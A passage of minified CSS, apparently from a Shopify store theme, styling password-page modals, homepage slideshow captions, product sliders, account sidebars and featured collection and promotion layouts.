0;}.delay-075s {-moz-animation-delay: .75s;-webkit-animation-delay: .75s;animation-delay: .75s;opacity: 0;}.delay-1s {-moz-animation-delay: 1s;-webkit-animation-delay: 1s;animation-delay: 1s;opacity: 0;}.animate_right, .animate_left, .animate_up, .animate_down {opacity: 0;}.ie .animated, .ie .animate_right, .ie .animate_left, .ie .hsContent, .ie #slide-1 .animated {opacity: 1 !important;}.ie delay-025s, .ie .delay-0s, .ie .delay-025s, .ie .delay-05s, .ie .delay-075s, .ie .delay-1s {opacity: 1 !important;}.ie select {background-image: none !important;}@media only screen and (max-width: 798px) {.delay-0s, .delay-025s, .delay-05s, .delay-075s, .delay-1s, .animate_right, .animate_left, .animate_up, .animate_down {opacity: 1;}}#password-container {margin: 75px auto 0;max-width: 100%;display: table;text-align: center;display: table;}@media only screen and (max-width: 798px) {#password-container {margin-top: 10px;}}#password-container #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {#password-container #contact_form input.sign_up[type="submit"] {width: 100%;}}#password-container #contact_form input.contact_email[type="email"] {max-width: 100%;}.password-page-message {font-size: 3em;line-height: 1.2;margin: 10px auto;padding: 12px 0;}.password-page-follow {margin: 5px 0;}.password-social .social_icons a, .password-social .social_icons a:visited, .password-social .social_icons a:active {font-size: 25px;}.password-page-row {display: table-row;width: 100%;height: 100%;margin: 0 auto;}.password-page-col {display: table-cell;vertical-align: middle;padding: 5px 30px;width: 100%;}.password-logo {max-width: 200px;margin: 0px auto;}.password-message {max-width: 600px;font-size: 1.2em;color: #7f8c8d;}.hr-small {margin: 20px auto;width: 50px;}.password-social {margin-top: 10px;padding-top: 20px;}.password-social ul {margin-left: 0;padding-left: 0;margin-bottom: 10px;}.password-social .social_icons li {display: inline;margin-left: 0;}.password-social .social_icons a:hover {color: #03857c;}.password-footer {margin-top: 15px;margin-bottom: 40px;font-size: 13px;color: #6b6b6b;text-align: center;}.powered {display: block;margin-top: 15px;}.shopify a {background-repeat: no-repeat;background-image: url([data-uri]);padding-left: 21px;color: #7f8c8d;text-decoration: none;}.password-footer a {color: #7f8c8d;text-decoration: none;}.controls {display: block;margin: 1em;text-align: right;text-transform: uppercase;position: relative;}#open-me {text-align: center;margin-bottom: 35px;}#open-me a:hover {color: #03857c;}.close-me {z-index: 8000;}.modalbox {position: absolute;height: 100%;top: -1em;bottom: 0;left: 0;right: 0;padding: 0;z-index: 5000;}.overlay {position: fixed;width: 100%;height: 100%;max-height: 100%;top: 0;left: 0;background: #fff;background: rgba(255, 255, 255, 0.95);}.overlay-close {width: 150px;height: 50px;position: absolute;right: 10px;top: 10px;border: 1px solid #000;font-size: 14px;}.overlay-data {opacity: 0;visibility: hidden;transition: opacity 0.5s;visibility: 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.overlay-open {opacity: 1;visibility: visible;transition: opacity 0.5s;}.inputbox {margin: 0px auto;max-width: 80%;display: table;text-align: center;position: absolute;top: 50%;left: 50%;margin-right: -50%;-ms-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);color: #000;}@media only screen and (max-width: 798px) {#password-page-bg .modalbox .inputbox {top: 50%;}}.storefront-password-form label {font-size: 0.9em;margin: 0 0 1em 0;text-align: center;}.storefront-password-form .actions {display: inline-block;}.storefront-password-form #password {width: 50%;display: inline-block;}@media only screen and (max-width: 480px) {.storefront-password-form #password {width: 100%;}}#owner {font-size: 0.9em;margin-top: -1em;opacity: 0.8;}.pass-close {color: #000 !important;padding: 0 !important;margin: 1em !important;position: inherit !important;}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px) {.modalbox {display: block;width: 414px !important;max-width: 100%;text-align: center;}.pass-close {display: block;margin: 0.65em -0.15em 1em 0 !important;}}.page-details-section .container {padding: 0;}.page-details-section .article {padding-bottom: 0;}.page-details-section div.container .featured_products {padding-top: 0;}@media only screen and (max-width: 480px) {.page-details-section .caption.position-center, .page-details-section .caption.position-left, .page-details-section .caption.position-right {margin: 5% 0 0 0;}}.product-details-section .gallery-image-wrapper {margin-bottom: 20px;}.quote {padding: 10px 0px;text-align: center;border-top-style: solid;border-top-width: 1px;border-bottom-width: 1px;border-bottom-style: solid;border-color: #aaaaaa;}.grey-map {filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter: gray;-webkit-filter: grayscale(99%);-webkit-backface-visibility: hidden;}.recommended-products-section {display: none;}.homepage-product-slider {margin: 0 10px;}.homepage-product-slider object.placeholder-image {width: 100%;display: block;height: auto;position: relative;padding-top: 100%;}.homepage-product-slider .placeholder-svg--product {width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.homepage-product-slider.even-num-slides {padding-left: 10px;width: calc(100% - 20px);}@media only screen and (max-width: 798px) {.homepage-product-slider.even-num-slides {padding-left: 0;width: 100%;}}.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(16.6% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-3 .gallery-cell, .products-slider.slider-gallery.products-length-2 .gallery-cell, .products-slider.slider-gallery.products-length-1 .gallery-cell {width: calc(33.33% - 10px);}.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(34.33% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(52% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(16.666% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(14.2% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details {font-size: 0.7rem;}.featured_products.product-slider {padding-bottom: 0;}.featured_products.product-slider .columns {padding-bottom: 0;}.banner-full-link {line-height: 0;font-size: 0;color: transparent;top: 0;left: 0;right: 0;bottom: 0;position: absolute;}.banner-full-link + .caption {pointer-events: none;cursor: pointer;}@media only screen and (max-width: 480px) {.full-width--true .caption {padding-left: 20px;padding-right: 20px;}}@media only screen and (min-width: 1025px) {.full-width--true .caption {max-width: 960px;padding: 0;}}@media only screen and (min-width: 1401px) {.full-width--true .caption {max-width: 1200px;padding: 0;}}.caption {width: 100%;position: absolute;top: 50%;padding: 0 5%;-ms-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);transform: translate(0, -50%);}@media only screen and (min-width: 799px) {.caption {max-width: 960px;left: 0;right: 0;margin: 0 auto;}}@media only screen and (min-width: 1025px) {.caption {padding: 0 30px;}}@media only screen and (max-width: 798px) {.caption {width: 100%;}}@media only screen and (max-width: 480px) {.caption {margin: 20px auto;font-size: 3vw;position: static;transform: none;width: 100%;}}.caption a {pointer-events: all;}.caption.position-center {left: 0;right: 0;text-align: center;margin-left: auto;margin-right: auto;}@media only screen and (max-width: 798px) {.caption.position-center {width: 85%;}}@media only screen and (max-width: 480px) {.caption.position-center {width: 100%;}}.caption.position-left {left: 0;right: 0;text-align: left;}.caption.position-right {left: 0;right: 0;text-align: right;}.caption .pretext {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-size: 18px;letter-spacing: 1px;margin-bottom: 10px;}@media only screen and (max-width: 480px) {.caption .pretext {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .pretext {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 15.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 18px;}}.caption .headline {color: #ffffff;font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;text-transform: uppercase;font-size: 47px;letter-spacing: 1px;line-height: 1.4em;margin-bottom: 15px;text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);}@media only screen and (max-width: 480px) {.caption .headline {font-size: 2.6em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .headline {font-size: 31.333333333333332px;}}@media only screen and (min-width: 799px) {.caption .headline {font-size: 39.166666666666664px;}}@media only screen and (min-width: 1025px) {.caption .headline {font-size: 47px;}}.caption .subtitle {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-style: uppercase;font-size: 18px;letter-spacing: 1px;position: relative;}@media only screen and (max-width: 480px) {.caption .subtitle {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .subtitle {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .subtitle {font-size: 15.0px;}}@media only screen and (min-width: 1025px) {.caption .subtitle {font-size: 18px;}}.caption .pretext:empty, .caption .headline:empty, .caption .subtitle:empty {display: none;}.caption .pretext:empty:before, .caption .headline:empty:before, .caption .subtitle:empty:before {height: 0;}.subtitle p a {pointer-events: all;}.caption-content {display: inline-block;float: none;max-width: 60%;font-size: 0;}@media only screen and (max-width: 798px) {.caption-content {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content {width: 100%;max-width: 100%;}}.caption-content .action_button {margin: 10px;}@media only screen and (max-width: 798px) {.caption-content .action_button {margin: 5px;}}@media only screen and (max-width: 480px) {.caption-content .action_button {font-size: 16px;}}.caption-content.align-center {text-align: center;}@media only screen and (max-width: 798px) {.caption-content.align-center {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content.align-center {width: 100%;max-width: 100%;}}.caption-content.align-left {text-align: left;}.caption-content.align-left:first-child .action_button {margin-left: 0;}.caption-content.align-left .subtitle:before {margin-left: 0;}.caption-content.align-right {text-align: right;}.caption-content.align-right:last-child .action_button {margin-right: 0;}.caption-content.align-right .subtitle:before {margin-right: 0;}.caption-content.caption-background-true {padding: 30px;}@media only screen and (max-width: 480px) {.caption-content.caption-background-true {padding: 0;}}.caption-background-true {background-color: #1e1e1e;}.homepage-video .caption-background-true {background-color: #1e1e1e;}@media only screen and (max-width: 480px) {.homepage-video .caption-background-true {background-color: transparent;}}.caption-background-true {background-color: #1e1e1e;}.caption-background-true.caption-transparency-true {background-color: rgba(30, 30, 30, 0.6);}@media only screen and (max-width: 480px) {.caption-background-true.caption-transparency-true {background-color: transparent;}}@media only screen and (max-width: 480px) {.caption-background-true {background-color: transparent;}}a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;transition: background-color 0.2s linear, color 0.2s linear;margin: 25px 0;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {color: #333333;border-color: #333333;background-color: transparent;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {border-color: #333333;background-color: #333333;color: #fff;}}a.highlight-true, input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-true, input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}a.continue-button, a.highlight-false--dark, input[type="button"].highlight-false--dark {color: #333333;border-color: #333333;background-color: transparent;}a.continue-button:hover, a.highlight-false--dark:hover, input[type="button"].highlight-false--dark:hover {border-color: #333333;background-color: #333333;color: #fff;}.homepage-slideshow .gallery-cell:not(:first-child) {height: 0;}.homepage-slideshow.flickity-enabled .gallery-cell:not(:first-child) {height: auto;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-false, .homepage-slideshow input[type="button"].highlight-false, .homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {color: #333333;border-color: #333333;background-color: transparent;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {border-color: #333333;background-color: #333333;color: #fff;}}.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}.account-header-logout {text-align: right;text-transform: uppercase;}.account-sidebar {border-right: 1px solid #aaaaaa;box-sizing: border-box;padding-right: 10px;}@media only screen and (max-width: 798px) {.account-sidebar {border: 0;padding-right: 0;}}.customers-addresses .account-sidebar {border-right: 0;padding-right: 0;}.customers-addresses .account-main {box-sizing: border-box;border-left: 1px solid #aaaaaa;padding-left: 20px;}@media only screen and (max-width: 798px) {.customers-addresses .account-main {border: 0;padding-left: 0;}}.action_bottom .note {vertical-align: middle;line-height: 40px;}.address_title {margin-bottom: 0;padding-bottom: 0;}.action_edit {background-color: #8dc036;border-color: #8dc036;}.action_edit a {color: #ffffff;}.action_edit:hover {background-color: #8dc036;border-color: #8dc036;}.action_edit:hover a {color: #ffffff;}.action_delete {background-color: #ffffff;border-color: #8dc036;}.action_delete a {color: #8dc036;}.action_delete:hover {background-color: #8dc036;border-color: #8dc036;}.action_delete:hover a {color: #ffffff;}.order-details__discount {display: block;}.collection-in-detail .section {margin: 0;}.collection-in-detail .half {width: 50%;float: left;position: relative;}@media only screen and (max-width: 798px) {.collection-in-detail .half {width: 100%;}}.collection-in-detail .product-details {padding: 40px 2rem;}.collection-in-detail .frontpage_product_stagger--true .section:nth-of-type(even) .half {float: right;}.collection-in-detail .product_gallery.multi-image {width: 100%;display: block;margin-bottom: 0;}.text-columns-with-images-section .border-style--box {padding: 10%;border: 1px solid #aaaaaa;}.text-columns-with-images-section .border-style--quote {padding-left: 20px;border-left: 1px solid #aaaaaa;margin-bottom: 10%;}.text-columns-with-images-section .large_text {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 31.2px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.text-columns-with-images-section .large_text {font-size: 24px;}}.text-columns-with-images-section .text-column {margin-bottom: 25px;}.text-columns-with-images-section a.continue-button {margin-top: 10px;}.text-columns-with-images-section h2.title + .feature_divider {margin-bottom: 40px;}.text-columns-with-images-section img {margin: 0 0 15px;}.flexslider img {display: block;margin: 0 auto;}.twitter-timeline {max-width: 520px !important;}.homepage-slideshow:hover .flickity-prev-next-button, .testimonial-section:hover .flickity-prev-next-button {opacity: 0.5;}.homepage-slideshow.text-animation--false .caption {opacity: 0;transition: opacity 0.3s linear;}.homepage-slideshow.text-animation--false.flickity-enabled .caption {opacity: 1;}.text-animation--true .caption-content {opacity: 0;}@media only screen and (max-width: 480px) {.text-animation--true .caption-content {opacity: 1;animation-duration: 0s;}}.homepage-slideshow, .testimonial-section {position: relative;overflow: hidden;}.homepage-slideshow.single-image .flickity-prev-next-button, .testimonial-section.single-image .flickity-prev-next-button {display: none;}.homepage-slideshow.single-image .flickity-page-dots, .testimonial-section.single-image .flickity-page-dots {display: none;}.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {width: 100%;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {background-color: transparent;}}.homepage-slideshow .gallery-cell img, .testimonial-section .gallery-cell img {width: 100%;display: block;}.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;width: 5%;height: 100%;border-radius: 0;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;}}.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {bottom: 2em;display: none;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;}}.homepage-slideshow .flickity-page-dots .dot, .testimonial-section .flickity-page-dots .dot {height: 4px;width: 40px;margin: 0;border-radius: 0;background: white;}@media only screen and (max-width: 480px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;bottom: 5px;}}.js-product-slider .product_clear {display: none;}.js-product-slider .column.alpha, .js-product-slider .columns.alpha {margin: 0 10px 0 20px;}.js-product-slider .flickity-prev-next-button {border-radius: 0;}.image-with-text .featured-link--half a[href] img {box-shadow: #000 0em 0em 0em;transition: opacity 0.2s linear;}.image-with-text .featured-link--half:hover a[href] img.lazyloaded {opacity: 0.8;}.standard--width .image-with-text .featured-link--image, .full-width--false.image-with-text .featured-link--image {background-color: transparent;}.featured-link--section {width: 100%;box-sizing: border-box;float: left;min-height: 100px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-link--half.featured-link__imageHalf {background-color: transparent;text-align: center;}.featured-link--half.featured-link__imageHalf a {width: 100%;display: block;}.featured-link--half.featured-link__imageHalf a img {width: 100%;}.featured-link--half {box-sizing: border-box;float: left;width: 50%;position: relative;text-align: center;display: table;-webkit-box-flex: 1 0 auto;-moz-box-flex: 1 0 auto;-webkit-flex: 1 0 auto;-ms-flex: 1 0 auto;flex: 1 0 auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;background-color: #ffffff;}@media only screen and (max-width: 480px) {.featured-link--half {width: 100%;-webkit-box-flex: 1;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.featured-link--half .featured-link--wrap {width: 100%;height: 100%;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.featured-link--half img {display: block;margin: 0 auto;width: 100%;max-width: 100%;}@media only screen and (max-width: 480px) {.featured-link--half img {width: 100%;max-width: auto;}}.featured-link--half .info {display: inline-block;width: 80%;margin: 0 auto;padding: 20px;}.featured-link--half .info.text-align--right {text-align: right;}.featured-link--half .info.text-align--right .description:before {margin-right: 0;}.featured-link--half .info.text-align--left {text-align: left;}.featured-link--half .info.text-align--left .description:before {margin-left: 0;}@media only screen and (max-width: 480px) {.featured-link--half .info {position: static;transform: translateY(0);-webkit-transform: translateY(0);-ms-transform: translateY(0);padding: 2em 0;}}.featured-link--half .collection_title {margin-bottom: 15px;display: block;color: #333333;}.featured-link--half .description {position: relative;font-size: 14px;line-height: 1.5;margin-bottom: 20px;color: #333333;}@media only screen and (max-width: 798px) {.featured-link--half .description {font-size: 2vw;}}@media only screen and (max-width: 480px) {.featured-link--half .description {font-size: inherit;}}@media only screen and (min-width: 1401px) {.featured-link--half .description {font-size: inherit;}}.featured-link--half .button {height: auto;background-color: transparent;color: #333333;border: 1px solid #333333;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;}.featured-link--half .button:hover {background-color: #333333;color: #ffffff;border: 1px solid #333333;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) .featured-link--half {float: right;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) .featured-link--half {float: right;}.featured_collections.across-2 {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.image-align--left.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.featured_collections.across-2 .featured-link--section {width: 50%;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--section {width: 100%;}}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--half {width: 50%;}}@media only screen and (max-width: 480px) {.featured_collections.across-2 .featured-link--half {width: 100%;}}.featured_collections.across-2 .description {font-size: 1.2vw;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .description {font-size: inherit;}}.featured_collections.across-2 .button {font-size: 1.2vw;}@media only screen and (max-width: 480px) {.featured_collections.across-2 .button {font-size: 14px;}}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+1) {clear: both;}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: left;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: right;}}.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: right;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: left;}}.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half {float: right;}.featured-products-section .product_gallery {margin-bottom: 0;padding-bottom: 0;}.featured-products-section .product_gallery img {width: 100%;vertical-align: bottom;}.promo-animation--true {opacity: 0;}.featured-promotions .feature-section {text-align: center;float: left;margin: 0 10px 10px;position: relative;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section {opacity: 1;}}.featured-promotions .feature-section .link-promo {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: block;}.featured-promotions .feature-section .feature-inner {display: block;position: relative;overflow: hidden;}.featured-promotions .feature-section .feature-style--circle {border-radius: 50%;}.featured-promotions .feature-section .feature-style--circle img {border-radius: 50%;}.featured-promotions .feature-section .feature-style--rounded {border-radius: 10px;}.featured-promotions .feature-section .feature-style--rounded img {border-radius: 10px;}.featured-promotions .feature-section .feature-overlay {position: absolute;top: 0;left: 0;right: 0;bottom: 0;transition: background-color 0.25s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}}.featured-promotions .feature-section .feature-wrap {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;width: 80%;margin: 0 auto;left: 0;right: 0;pointer-events: none;}.featured-promotions .feature-section .feature-details {display: none;opacity: 0;transition: opacity 0.3s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-details {opacity: 1;display: block !important;}}.featured-promotions .feature-section .feature-details.reveal-details {opacity: 1;}.featured-promotions .feature-section .feature-details .button {margin-top: 15px;}.featured-promotions .feature-section .description {color: #fff;transition: all 0.3s linear;margin-bottom: 0;}.featured-promotions .feature-section .description a {pointer-events: auto;}.featured-promotions .feature-section.title-overlay-true .title {transition: all 0.3s linear;color: #fff;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title {margin-bottom: 10px;}}.featured-promotions .feature-section.title-overlay-true .title:after {content: '';display: block;height: 1px;width: 0;background: #fff;transition: width .5s ease, background-color .5s ease;margin: 10px auto auto auto;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title:after {display: none;}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title {display: none;}.featured-promotions .feature-section:hover .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}.featured-promotions .feature-section.title-overlay-true:hover .title:after {width: 50%;background: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .title {color: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .description {color: #ffffff;}.featured-promotions .feature-section.title-overlay-false:hover .description {color: #ffffff;}.featured-promotions .feature-section img {width: 100%;display: block;box-shadow: 0 0 1px rgba(0, 0, 0, 0.05);}.promo-1 {-webkit-animation-delay: 0s;animation-delay: 0s;}.promo-2 {-webkit-animation-delay: 0.3s;animation-delay: 0.3s;}.promo-3 {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;}.promo-4 {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;}.promo-5 {-webkit-animation-delay: 1.2s;animation-delay: 1.2s;}.promo-6 {-webkit-animation-delay: 1.5s;animation-delay: 1.5s;}.promo-7 {-webkit-animation-delay: 1.8s;animation-delay: 1.8s;}.promo-8 {-webkit-animation-delay: 2.1s;animation-delay: 2.1s;}.promo-9 {-webkit-animation-delay: 2.4s;animation-delay: 2.4s;}.promo-10 {-webkit-animation-delay: 2.7s;animation-delay: 2.7s;}.promo-11 {-webkit-animation-delay: 3.0s;animation-delay: 3.0s;}.promo-12 {-webkit-animation-delay: 3.3s;animation-delay: 3.3s;}.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: calc(50% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-2 .feature-section:nth-child(2n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: calc(33.3333% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-3 .feature-section:nth-child(3n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(25% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(4n+1) {clear: both;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(50% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(2n+1) {clear: both;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--true {padding-top: 0;}.featured-promotions.full-width--true .js-featured-promotions {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: 